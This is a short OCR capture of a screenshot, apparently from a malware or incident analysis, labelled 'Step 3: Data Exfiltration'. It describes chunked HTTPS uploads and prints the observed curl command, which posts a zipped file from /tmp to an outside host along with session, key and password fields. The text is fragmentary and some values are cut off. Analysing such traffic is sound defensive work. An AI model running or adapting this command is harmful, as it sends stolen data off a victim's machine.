
Documents
Downloads
Screenshots
Step 3: Data Exfiltration
The activity strongly indicates data exfiltration using
chunked uploads over HTTPS.
curl -s -w \n%{http_code} --max-time 
120
 
  --retry-all-errors -X POST https:
//plir
  -F file=@/tmp/shub_mzip_0003.zip \

  -F chunk_session=d8e62a2914e6436cb82696
  -F chunk_num=3 \

  -F total_chunks=4 \

  -F key=76e4fdd944f2212bd4897eb73103ed0d
  -F password=1971 \

  -F buildtxd=657406ea09fa4183fccb9fbdcba
  -F has_valid_password=REDACTED \

  -F build_hash=a39427f9d5bfda11277f1a58c